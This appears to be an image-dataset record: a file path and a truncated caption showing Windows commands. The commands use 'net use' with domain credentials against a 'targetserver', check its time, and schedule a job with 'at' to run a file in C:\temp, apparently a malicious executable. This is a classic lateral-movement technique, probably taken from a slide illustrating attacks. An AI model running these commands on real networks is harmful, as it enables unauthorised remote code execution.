 AT at 13:20 /interactive cmd net use targetserver /user:DOMuser pass net time targetserver at targetserver 13:20 C:tempevi...